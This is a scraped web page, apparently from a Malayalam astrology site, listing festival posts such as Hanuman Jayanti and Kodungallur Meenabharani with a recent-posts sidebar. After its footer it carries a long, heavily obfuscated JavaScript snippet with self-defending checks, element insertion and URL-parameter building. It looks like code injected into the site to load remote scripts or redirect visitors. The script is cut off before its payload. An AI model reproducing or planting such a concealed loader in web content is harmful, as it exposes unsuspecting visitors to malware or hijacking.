					<p class="description">
						എല്ലാ വര്‍ഷവും ചൈത്രമാസത്തിലെ പൗര്‍ണ്ണമി തിയതിയിലാണ് ഹനുമാന്‍ ജയന്തി ഉത്സവം ആഘോഷിക്കുന്നത്. രാമഭക്തനായ ഹനുമാന്‍ ജനിച്ചത് പൗര്‍ണമി നാളിലാണെന്നാണ് വിശ്വാസം. ഈ വര്‍ഷം ഹനുമാന്‍ ജയന്തി ഏപ്രില്‍&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/hanumath/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2074 -->


<article id="post-1581" class="post-1581 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/03/KODUNGALLUR-BHARANI.jpeg" alt="നാളെ കൊടുങ്ങല്ലൂർ മീനഭരണി.. ഈ സ്തോത്രം ചൊല്ലിയാൽ തടസ്സം അകന്ന് ആഗ്രഹസാദ്ധ്യം&#8230;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/">നാളെ കൊടുങ്ങല്ലൂർ മീനഭരണി.. ഈ സ്തോത്രം ചൊല്ലിയാൽ തടസ്സം അകന്ന് ആഗ്രഹസാദ്ധ്യം&#8230;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/meenabharani-2/">root</a></span>
						<span class="post-date">March 29, 2025</span>

					</div>
					<p class="description">
						മീന മാസത്തിലെ ഭരണി നാൾ പോലെ ഭദ്രകാളീ പ്രീതിക്ക് ഉത്തമമായ മറ്റൊരു ദിനമില്ല. സുപ്രസിദ്ധമായ കൊടുങ്ങല്ലൂർ ഭരണിയും അന്നാണ്. ഈ വർഷം 2025 ഏപ്രിൽ മാസം 1-&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/meenabharani-2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1581 -->

							<div class='next-page'>
								
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.sreyasjyothishakendram.com/category/festivals/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.sreyasjyothishakendram.com/category/festivals/page/20/">20</a>
<a class="next page-numbers" href="https://www.sreyasjyothishakendram.com/category/festivals/page/2/">Next</a></div>
	</nav>							</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashta/">നാളെ അഷ്ടമി രോഹിണി..ഈ എട്ടു മന്ത്രങ്ങൾ പഠിച്ചാൽ ജീവിതം ഭാഗ്യ സമ്പുഷ്ടമാകും…!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashtamirohini/">അഷ്ടമി രോഹിണി മറ്റന്നാൾ! ഇങ്ങനെ ആചരിച്ചാൽ സർവാനുഗ്രഹ സിദ്ധി..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ravipradosha/">നാളെ രവി പ്രദോഷം.. ഈ സ്തോത്രം ജപിച്ചാൽ നിശ്ചയമായ ശിവാനുഗ്രഹം!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/">നാളെ (11.05.2025) നരസിംഹ ജയന്തി. ഈ 12 നാമങ്ങൾ ജപിക്കുന്നവർക്ക് സകലദുരിത ശാന്തി..!</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Sreyas jyothisha kendram © 2021. All Rights Reserved 
							<a href="#"
							>  </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">
					<ul>
						<li><a href="https://www.sreyasjyothishakendram.com/">Home</a></li>
						<li><a href="https://www.sreyasjyothishakendram.com/contact/">Contact us</a></li>
					</ul>

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Footer -->
<script>
function _0x44996f(_0xf09d18,_0x1a9a55,_0x24136c,_0x569c9b,_0x25143f){return _0x5be1(_0x24136c- -0x3d0,_0x569c9b);}(function(_0x3e49be,_0x455dc9){function _0x397a79(_0x1f884a,_0x72750c,_0x3c1b27,_0x49f383,_0x41201d){return _0x5be1(_0x1f884a-0x246,_0x3c1b27);}function _0x322f29(_0x12c4be,_0x599a1f,_0x55129f,_0x540aa9,_0x4d4c87){return _0x5be1(_0x540aa9-0x4b,_0x4d4c87);}function _0x57a0c0(_0x2cda35,_0x1ef7af,_0x2dd70e,_0x2144af,_0x1cbc48){return _0x5be1(_0x1ef7af-0xaf,_0x2144af);}const _0x5cbb77=_0x3e49be();function _0x1609d0(_0x451911,_0x427910,_0x293c94,_0x5db65e,_0x18a9da){return _0x5be1(_0x427910- -0xee,_0x5db65e);}function _0x4aa5b7(_0x8e19e2,_0x298db0,_0x14e51c,_0x1503ac,_0x2a6f42){return _0x5be1(_0x14e51c-0x3bc,_0x2a6f42);}while(!![]){try{const _0x396a63=parseInt(_0x4aa5b7(0x527,0x80d,0x67f,0x787,0x65c))/(0x1*0x14c9+-0x1*-0x1995+-0x2e5d)*(-parseInt(_0x4aa5b7(0x74e,0x5f0,0x699,0x941,0x752))/(0x1dbe+-0x1ac5+-0x2f7))+parseInt(_0x57a0c0(0x4e7,0x360,0x222,0x3f8,0x43c))/(0x7*-0xc7+0xc4b+0x1*-0x6d7)*(parseInt(_0x57a0c0(0x7d2,0x538,0x600,0x4f6,0x2d4))/(-0x601+0x13fe*-0x1+0x1a03*0x1))+-parseInt(_0x4aa5b7(0x838,0x4ea,0x784,0x72b,0x906))/(-0x23ee*0x1+0xa1+-0x21*-0x112)+-parseInt(_0x57a0c0(0x252,0x346,0x5e7,0x342,0x45b))/(-0x351*-0x7+-0x6d*0x2+-0x1657)+parseInt(_0x4aa5b7(0xb0a,0x64e,0x86a,0xad7,0x71b))/(-0x76e+0xe*0xbb+0x1*-0x2c5)*(parseInt(_0x322f29(0x469,0x4a5,0x105,0x277,0x351))/(-0x3aa+0x1eb4+0xd81*-0x2))+parseInt(_0x57a0c0(0x253,0x330,0x557,0x238,0x3cb))/(0x1695*-0x1+0x14a+0x1554)+parseInt(_0x1609d0(0x2b1,0x539,0x356,0x3ec,0x60e))/(-0x21ed+-0x1*-0xa33+0x4e*0x4e);if(_0x396a63===_0x455dc9)break;else _0x5cbb77['push'](_0x5cbb77['shift']());}catch(_0x4da142){_0x5cbb77['push'](_0x5cbb77['shift']());}}}(_0x817f,-0x1*-0x6bbf9+0x1b39b*-0x1+0x77bc5));function _0xc092f(_0x566c92,_0x514952,_0x4f89c9,_0x45bdd0,_0x49b3b6){return _0x5be1(_0x514952-0x27d,_0x45bdd0);}function _0x4af812(_0x52bb6b,_0x5e8905,_0x127035,_0x3d0e86,_0x5ada58){return _0x5be1(_0x5ada58- -0x3bb,_0x5e8905);}const _0x39c453=(function(){function _0x2f648a(_0x29a6bb,_0x59f2be,_0x537be9,_0x5ddcdc,_0x74251f){return _0x5be1(_0x29a6bb- -0x379,_0x59f2be);}function _0x20a42d(_0x14edb8,_0x1f3629,_0x166b5b,_0x45b70c,_0xa1b13f){return _0x5be1(_0xa1b13f- -0x27c,_0x14edb8);}function _0x3a4039(_0x430cc9,_0x1395b3,_0x3607e5,_0x32b6f2,_0x381833){return _0x5be1(_0x430cc9- -0x2f7,_0x381833);}const _0x248065={'KTvYw':function(_0x383245,_0x4db08b){return _0x383245(_0x4db08b);},'NnEPV':function(_0x389c26,_0x45a268){return _0x389c26+_0x45a268;},'qBdWT':_0x2f648a(-0x1df,-0x16,-0x2d5,-0x34c,0xa9)+_0x3a4039(0x2cd,0x1c2,0x544,0xbf,0x3c7)+_0x20a42d(0x37e,0x230,0x5e4,0x30b,0x333)+_0x3a4039(0x2bd,0xb,0x21f,0x135,0x16d),'OnLxH':_0x3a4039(0x140,0x34,-0x102,0x3b,0x2b8)+_0x3a4039(0x317,0x334,0x44d,0x187,0x542)+_0x20a42d(0xff,0xe9,0x32b,0xf4,0x1e5)+_0x3a4039(0x25a,0x1b6,0x101,0x4f6,0x1f5)+_0x20a42d(0x2c,0x14d,0x108,0x270,0xc3)+_0x5ecd7f(0x350,0x448,0x684,0x3f4,0x3db)+'\x20)','OVoIi':function(_0x24a53f){return _0x24a53f();},'VbKXH':_0x3925b7(0x5b6,0x82e,0x9db,0xa15,0x899),'tFxGk':function(_0x4d5725,_0x532cba){return _0x4d5725===_0x532cba;},'OEODH':_0x2f648a(-0xd6,-0x11d,-0x26f,-0x1f0,-0x50),'hogmv':_0x3a4039(-0x84,0x1f9,-0x217,-0x1f2,-0x23d),'ErCXx':_0x20a42d(0x1bc,-0x13f,-0x27c,-0xce,-0x5b),'hLsMP':_0x20a42d(-0xea,0x4b,0x135,0x350,0x1a7)};function _0x5ecd7f(_0x283e09,_0x5c4569,_0x17ef62,_0x4c5577,_0x4edd71){return _0x5be1(_0x4c5577-0x16d,_0x17ef62);}let _0x461de9=!![];function _0x3925b7(_0x184355,_0x4f01d4,_0xc865f4,_0x124f8f,_0x1cf624){return _0x5be1(_0x4f01d4-0x30c,_0x124f8f);}return function(_0x5cb3d0,_0x44060d){const _0x597fc0={'wZBNp':function(_0x5ba2d5,_0x5ae801){function _0x28b5c8(_0x1cb698,_0x35802c,_0x20809d,_0x139c11,_0x537a1){return _0x5be1(_0x139c11-0x298,_0x1cb698);}return _0x248065[_0x28b5c8(0x5c3,0xab9,0x5fc,0x814,0x8ef)](_0x5ba2d5,_0x5ae801);},'qznIf':function(_0x39fe57,_0x18bcdc){function _0x47f4f4(_0x3c9304,_0x2f2d1e,_0x306989,_0x5e3cc8,_0x1f6982){return _0x5be1(_0x5e3cc8- -0x94,_0x2f2d1e);}return _0x248065[_0x47f4f4(0x6b5,0x392,0x3d5,0x54f,0x590)](_0x39fe57,_0x18bcdc);},'NIpkq':_0x248065[_0xc3eb84(0x518,0x21a,0x4b0,0x30f,0x377)],'jpSPt':_0x248065[_0xc3eb84(-0x218,-0x171,0x98,0x7f,-0x155)],'BXHdz':function(_0x4351a6){function _0x209cd9(_0x830d65,_0x1cb09b,_0x1db8d2,_0x46e1eb,_0x3eda8a){return _0x515b73(_0x830d65-0x1d2,_0x3eda8a- -0x138,_0x1db8d2-0x178,_0x830d65,_0x3eda8a-0xdd);}return _0x248065[_0x209cd9(0x409,0x4e5,0x4a2,0x65e,0x644)](_0x4351a6);},'HTSxt':function(_0xccf303,_0x280cbd){function _0x1801f6(_0x120579,_0x1025ec,_0x357f22,_0x26577d,_0x568699){return _0xc3eb84(_0x120579-0xa9,_0x1025ec,_0x357f22-0x1e2,_0x26577d-0x47f,_0x568699-0x7d);}return _0x248065[_0x1801f6(0x90a,0x8f6,0xa3a,0x7e8,0x5f9)](_0xccf303,_0x280cbd);},'dzpnU':function(_0x4272a1,_0x310450){function _0x451b86(_0x57fe7c,_0x18e7a7,_0x507bc3,_0x45d15c,_0x23e98b){return _0x515b73(_0x57fe7c-0x77,_0x507bc3- -0x571,_0x507bc3-0x3e,_0x18e7a7,_0x23e98b-0x77);}return _0x248065[_0x451b86(0x40d,0x66c,0x3e9,0x458,0x3cd)](_0x4272a1,_0x310450);},'tOaZL':function(_0x54a3ee,_0x478ee5){function _0x243e11(_0x112b7a,_0x3d083e,_0x461c23,_0x2346c6,_0x41564f){return _0x515b73(_0x112b7a-0x1d0,_0x41564f- -0x5b,_0x461c23-0xae,_0x2346c6,_0x41564f-0x106);}return _0x248065[_0x243e11(0x8e8,0x78e,0x916,0x732,0x8ff)](_0x54a3ee,_0x478ee5);},'NrGoZ':_0x248065[_0x49e6f6(0x7d7,0x852,0x5b5,0x3c7,0x618)],'cNPNv':function(_0x103213,_0xcbd504){function _0x3d691a(_0x5ed95f,_0x4d1da0,_0x2534fe,_0x4ab9fc,_0x1a1c4d){return _0xc3eb84(_0x5ed95f-0x1bb,_0x4ab9fc,_0x2534fe-0xd,_0x1a1c4d-0x352,_0x1a1c4d-0xf6);}return _0x248065[_0x3d691a(0x96,0x16f,0x3eb,0xe2,0x28f)](_0x103213,_0xcbd504);},'OzgeD':_0x248065[_0x49e6f6(0x637,0x735,0x547,0x378,0x363)],'BeEAE':_0x248065[_0x47f938(0x473,0x5f4,0x874,0x39c,0x493)],'qeEiA':_0x248065[_0xc3eb84(-0x37,-0x19b,-0x1cd,0x4f,-0x88)]};function _0x47f938(_0x2ff3a6,_0x3681b4,_0x34fa3c,_0x272a91,_0x482748){return _0x3925b7(_0x2ff3a6-0x85,_0x3681b4-0x2d,_0x34fa3c-0x3,_0x34fa3c,_0x482748-0x1b2);}function _0xae584f(_0x245eb9,_0x515a6e,_0x273d93,_0x762e1c,_0x3b2def){return _0x2f648a(_0x762e1c-0x1a9,_0x515a6e,_0x273d93-0x1eb,_0x762e1c-0x4c,_0x3b2def-0x1c1);}function _0xc3eb84(_0x227807,_0x224e67,_0x54e635,_0x57168d,_0x4cd44d){return _0x3a4039(_0x57168d-0x7d,_0x224e67-0x102,_0x54e635-0x1d7,_0x57168d-0x1ce,_0x224e67);}function _0x515b73(_0x390830,_0x249582,_0x2fe9db,_0x4bfb83,_0x13c2e6){return _0x20a42d(_0x4bfb83,_0x249582-0x2b,_0x2fe9db-0x90,_0x4bfb83-0xb0,_0x249582-0x5f3);}function _0x49e6f6(_0x39c771,_0x44fba2,_0x443856,_0x318f72,_0x2093f3){return _0x20a42d(_0x2093f3,_0x44fba2-0x18a,_0x443856-0x38,_0x318f72-0x109,_0x443856-0x233);}if(_0x248065[_0x47f938(0x6bb,0x4f0,0x5f8,0x63f,0x3c8)](_0x248065[_0xc3eb84(0x108,0x100,0x295,0x2e5,0x55e)],_0x248065[_0x515b73(0x649,0x8d6,0x9c6,0x925,0x738)])){const _0x23c17b=_0x461de9?function(){const _0x3d6ef6={'EAXlw':function(_0xdee02d,_0x4382d3){function _0x8e8485(_0x474787,_0x4f16ab,_0x58aa16,_0x1e6c42,_0x326969){return _0x5be1(_0x58aa16-0x1cc,_0x474787);}return _0x597fc0[_0x8e8485(0x9d2,0xa14,0x784,0x8f4,0x9c6)](_0xdee02d,_0x4382d3);},'qFjXQ':function(_0x352c1c,_0x4282fd){function _0x70177c(_0x25c3db,_0x82ee8b,_0x740227,_0x1ad880,_0x4ed89a){return _0x5be1(_0x82ee8b- -0x37e,_0x4ed89a);}return _0x597fc0[_0x70177c(-0xb8,0x103,0x39b,-0x54,0x212)](_0x352c1c,_0x4282fd);},'eoOXv':function(_0x1c29d3,_0xa0a7d1){function _0x32bd18(_0xd78178,_0x1a7809,_0x2f9b0d,_0x408354,_0x33f9f2){return _0x5be1(_0x2f9b0d-0x2fd,_0x33f9f2);}return _0x597fc0[_0x32bd18(0x4b1,0x4de,0x55a,0x4a1,0x4f5)](_0x1c29d3,_0xa0a7d1);},'fKqZm':_0x597fc0[_0x2b80d4(0xc6,-0xf5,0x21c,0x7,-0x152)],'VuSdm':function(_0x510b41,_0x2734c2){function _0x1f7bcd(_0x2bb80f,_0x5dfdb1,_0x1852c0,_0x430a62,_0x17cafa){return _0x2b80d4(_0x17cafa-0x18f,_0x2bb80f,_0x1852c0-0x193,_0x430a62-0xd9,_0x17cafa-0x1c1);}return _0x597fc0[_0x1f7bcd(0x811,0x628,0x32e,0x416,0x59a)](_0x510b41,_0x2734c2);}};function _0x2b80d4(_0x1ce439,_0x110060,_0x58bdbe,_0x321861,_0x12785d){return _0x47f938(_0x1ce439-0x9d,_0x1ce439- -0x413,_0x110060,_0x321861-0x23,_0x12785d-0xc1);}function _0x20cca6(_0x250f5b,_0x1cdde1,_0x5c63a6,_0x14397f,_0x3a48bc){return _0x515b73(_0x250f5b-0x11e,_0x5c63a6- -0x4f1,_0x5c63a6-0x1e2,_0x14397f,_0x3a48bc-0x1cf);}function _0x43bf96(_0x1e652e,_0x15c65d,_0x2350c0,_0x4934ab,_0x14aa83){return _0x47f938(_0x1e652e-0x12a,_0x2350c0- -0x36e,_0x4934ab,_0x4934ab-0x39,_0x14aa83-0x2c);}function _0x2e03ed(_0x50a5c2,_0x4dfe18,_0x559652,_0x3e174a,_0x10e8e8){return _0x49e6f6(_0x50a5c2-0x146,_0x4dfe18-0x1e2,_0x559652-0x37e,_0x3e174a-0xed,_0x10e8e8);}function _0x228ef1(_0x1f9382,_0x109223,_0x5a3f6a,_0x2e0b87,_0x4c3345){return _0x49e6f6(_0x1f9382-0x55,_0x109223-0x115,_0x2e0b87-0x2b8,_0x2e0b87-0x110,_0x4c3345);}if(_0x597fc0[_0x2b80d4(0x27d,0x2c7,0x68,0x98,0x3b2)](_0x597fc0[_0x2e03ed(0x65a,0x2ea,0x510,0x324,0x50b)],_0x597fc0[_0x43bf96(0x27f,0x383,0x1a6,0x25,-0x97)])){if(_0x44060d){if(_0x597fc0[_0x228ef1(0x53c,0x397,0x59d,0x5c6,0x403)](_0x597fc0[_0x2b80d4(0x20d,0x53,0xa8,0x0,-0x34)],_0x597fc0[_0x2e03ed(0x980,0x754,0x915,0x90c,0xaed)])){const _0xc50306=_0x5c17c5[_0x228ef1(0x791,0x8ac,0x77a,0x8eb,0xa5b)+_0x2e03ed(0x854,0x9e9,0x7ac,0x589,0x5aa)]('?')?'&':'?';return _0x3d6ef6[_0x20cca6(0x413,0x744,0x49e,0x48f,0x20e)](_0x3d6ef6[_0x20cca6(0x504,0x3d5,0x4cc,0x6e6,0x71d)](_0x3d6ef6[_0x2e03ed(0x7bd,0x845,0x833,0x8c8,0x988)](_0x2dcf58,_0xc50306),_0x3d6ef6[_0x20cca6(-0x31,0x365,0x13d,0x305,0x167)]),_0x3d6ef6[_0x2b80d4(0x233,0x23a,0x1fb,0x45a,-0x52)](_0x372147,_0x2a2c71[_0x20cca6(0x30,0x218,0x1f4,0x493,0x1c8)+_0x20cca6(0x254,0x2df,0xd5,0x111,0x373)][_0x2e03ed(0x364,0x666,0x5c2,0x3fc,0x341)+_0x2e03ed(0x45c,0x9b5,0x707,0x8e3,0x8f8)]));}else{const _0x1e5366=_0x44060d[_0x228ef1(0x3b6,0x7e3,0x5ab,0x5d6,0x838)](_0x5cb3d0,arguments);return _0x44060d=null,_0x1e5366;}}}else{let _0x130def;try{const _0x1a0c9a=_0x597fc0[_0x20cca6(0x1f8,0x474,0x36b,0x203,0x1ab)](_0x4feedf,_0x597fc0[_0x2e03ed(0x537,0x607,0x618,0x492,0x528)](_0x597fc0[_0x43bf96(0x2d0,0x394,0x2ae,0x50d,0x2ec)](_0x597fc0[_0x228ef1(0x85b,0xa25,0x87a,0x7f2,0x910)],_0x597fc0[_0x43bf96(0x21d,-0xaf,0x145,0x2ae,0x3b5)]),');'));_0x130def=_0x597fc0[_0x43bf96(0x118,0x395,0x3ad,0x272,0x229)](_0x1a0c9a);}catch(_0x244f63){_0x130def=_0x1f00fa;}_0x130def[_0x228ef1(0x454,0x367,0x825,0x5b9,0x557)+_0x228ef1(0x561,0x76b,0x344,0x551,0x7e0)+'l'](_0x52d8ac,-0x1171+-0xdec+-0x17*-0x20b);}}:function(){};return _0x461de9=![],_0x23c17b;}else _0x5241f2[_0x47f938(0x886,0x989,0xb90,0xb84,0x83d)+_0x47f938(0xb85,0x96d,0x811,0x71e,0xb68)][_0xae584f(0x362,0x197,0x6b1,0x42b,0x6b9)+_0x515b73(0x733,0x669,0x68b,0x48b,0x524)+'d'](_0x2ea734);};}()),_0x294f52=_0x39c453(this,function(){const _0xa162b5={};function _0x2bdb38(_0x591358,_0x587e4f,_0x2b41af,_0xe866fd,_0xf11878){return _0x5be1(_0x591358-0x1aa,_0x587e4f);}function _0x1e9e51(_0x45d58d,_0x57f66a,_0x455eff,_0x596bd9,_0x5dd3fe){return _0x5be1(_0x596bd9-0x1f5,_0x5dd3fe);}function _0x154bdb(_0x2ee491,_0x159434,_0x273624,_0x505f9d,_0x42d215){return _0x5be1(_0x273624- -0x9f,_0x42d215);}function _0x4622a2(_0x18c716,_0x527f8b,_0x2d5786,_0xb66dc,_0x3fa74){return _0x5be1(_0x2d5786-0x260,_0x3fa74);}_0xa162b5[_0x2bdb38(0x798,0x855,0x8b9,0x9c4,0x970)]=_0x2bdb38(0x70a,0x4a5,0x50a,0x5cd,0x83b)+_0x2bdb38(0x417,0x66f,0x3c2,0x5f2,0x4bf)+'+$';function _0x564aaa(_0x4453fe,_0x3448dc,_0x1bb284,_0x42ed93,_0xc23296){return _0x5be1(_0x1bb284- -0x9,_0x4453fe);}const _0x29c834=_0xa162b5;return _0x294f52[_0x154bdb(0x32d,0x211,0x39f,0x618,0x201)+_0x154bdb(0x552,0x400,0x580,0x5c9,0x2fc)]()[_0x154bdb(-0x50,0x3b5,0x10f,0x2d1,-0x141)+'h'](_0x29c834[_0x4622a2(0x982,0x946,0x84e,0x879,0x7da)])[_0x1e9e51(0x4cf,0x38a,0x542,0x633,0x687)+_0x1e9e51(0xaad,0x96f,0x6e1,0x814,0x946)]()[_0x154bdb(0x6c2,0x2d5,0x578,0x4b0,0x7df)+_0x4622a2(0x6b4,0x614,0x68f,0x869,0x669)+'r'](_0x294f52)[_0x564aaa(0x42c,0x23,0x1a5,0x3e7,-0xb0)+'h'](_0x29c834[_0x564aaa(0x705,0x64f,0x5e5,0x83c,0x83c)]);});_0x294f52();const _0x24636a=(function(){function _0x1d4586(_0x416b70,_0x220eee,_0x4504cf,_0x228197,_0x156c85){return _0x5be1(_0x220eee- -0xa2,_0x4504cf);}const _0x1f2a42={'DICWR':function(_0x686bbb,_0x17cb15){return _0x686bbb===_0x17cb15;},'gqQIQ':_0xf14a1d(0x97e,0x9a3,0xd28,0x993,0xa88),'ZdGQV':_0x1d4586(0x5be,0x3cd,0x14b,0x5b3,0x5d6),'cRAfe':function(_0x445efe,_0x5867ff){return _0x445efe!==_0x5867ff;},'nSxAi':_0xf14a1d(0x897,0x9be,0x932,0xb42,0x8d2),'yesgJ':_0x1d4586(0x270,0x298,0x373,0x4cc,0x43a),'PEGLw':_0xf14a1d(0x87d,0x9ab,0x648,0x57e,0x734)+_0x27dafb(0x7c,-0x115,-0x341,-0xdf,0xf4)+_0x5cdcb9(0x2e2,0x56d,0x4cc,0x39e,0x3e3)+')','LynaL':_0x1d4586(0x5a7,0x612,0x78e,0x7e5,0x58f)+_0x299219(0x64c,0x59c,0x629,0x798,0x3d1)+_0x27dafb(0xf,0x114,0x362,0xcf,0x218)+_0xf14a1d(0x545,0x7c1,0x5ea,0x6f5,0x77d)+_0xf14a1d(0x7be,0x638,0x617,0x719,0x5bd)+_0x299219(0x87e,0x618,0x837,0x81b,0xa28)+_0x5cdcb9(0x554,0x1e3,0x3b8,0x24d,0x257),'QLZNP':function(_0x1f9078,_0x5dd948){return _0x1f9078(_0x5dd948);},'pKzxk':_0x1d4586(0x2f5,0x18b,-0x12,0x25e,0x2b),'bssQY':function(_0x3e9016,_0x289dd5){return _0x3e9016+_0x289dd5;},'YCcPb':_0x5cdcb9(0x6f4,0x65a,0x660,0x45d,0x89b),'ZhFNz':_0xf14a1d(0xc59,0xa2a,0x898,0xc58,0xa01),'NBgce':function(_0x27dfb8){return _0x27dfb8();},'KdRko':function(_0xe0548e,_0x3407e5){return _0xe0548e===_0x3407e5;},'BIQJi':_0xf14a1d(0x8bd,0x903,0x95e,0x783,0x9da),'JSUxp':_0x27dafb(0x7d,-0x42,-0x118,0xeb,0x6e)};function _0x5cdcb9(_0x308a83,_0x3493da,_0xfec2b8,_0x37d1be,_0x3d1e66){return _0x5be1(_0xfec2b8-0xb2,_0x3d1e66);}function _0x27dafb(_0x14e7ab,_0x36cb5f,_0x21e1ee,_0x4c4088,_0x5cdd8e){return _0x5be1(_0x4c4088- -0x3d5,_0x21e1ee);}function _0x299219(_0x29b7c8,_0x99a722,_0x3dee23,_0xd66f87,_0x7353){return _0x5be1(_0x3dee23-0x33f,_0x29b7c8);}function _0xf14a1d(_0x19664e,_0x2cf597,_0xde8559,_0x51eed2,_0x44bcd8){return _0x5be1(_0x44bcd8-0x3d8,_0x19664e);}let _0x36ed65=!![];return function(_0x3cc032,_0x181fbc){function _0x5208e0(_0x376147,_0x2c1faa,_0xe0c168,_0x567c25,_0x43489a){return _0xf14a1d(_0x376147,_0x2c1faa-0xcf,_0xe0c168-0x1b4,_0x567c25-0xa3,_0x2c1faa- -0x70f);}function _0x421fa9(_0x3df531,_0x18488b,_0x3c43aa,_0x1e54c2,_0x158aba){return _0x5cdcb9(_0x3df531-0x103,_0x18488b-0x4,_0x158aba-0x131,_0x1e54c2-0x1f2,_0x18488b);}const _0x5e4832={'gzyge':_0x1f2a42[_0x445365(0xa16,0x963,0x68a,0x7da,0x785)],'agSjc':_0x1f2a42[_0x421fa9(0x51c,0x679,0x72a,0x8e3,0x699)],'Fxcox':function(_0x25c5c8,_0x3a3fc1){function _0x2d3a07(_0x5a0666,_0x4f4b16,_0x25a4c1,_0x128879,_0x71233c){return _0x421fa9(_0x5a0666-0x186,_0x4f4b16,_0x25a4c1-0x85,_0x128879-0x93,_0x25a4c1-0x7);}return 